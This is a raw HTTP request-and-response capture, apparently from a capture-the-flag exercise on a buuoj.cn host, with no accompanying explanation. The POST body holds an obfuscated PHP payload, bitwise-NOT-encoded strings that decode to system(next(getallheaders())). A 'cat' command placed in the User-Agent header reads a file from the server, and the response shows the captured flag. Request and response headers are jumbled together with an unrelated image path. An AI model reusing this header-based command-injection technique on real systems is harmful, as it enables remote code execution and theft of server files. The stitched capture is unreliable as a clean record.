 Content-Type: application/x-www-form-urlencoded
User-Agent: cat /flll1114gggggg
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: http://2b862c27-b3eb-4407-88b4-db4cc499e470.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17b2aef973f5f-0360787129d779-4343363-e1000-17b2aef974126;
_ga=GA1.2.1876513912.1628513324; PHPSESSID=a47c66bdf23f99391d79a046a30cfb6a
Connection: close
cmd=[~%8C%86%8C%8B%9A%92][!%FF]([~%91%9A%87%8B][!%FF]([~%98%9A%8B%9E%93%
93%97%9A%9E%9B%9A%8D%8C][!%FF]()))%3b&code=1742433
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.25
Content-Length: 43
flag{c38333d8-5bf6-4604-a0fe-043c6c69de99}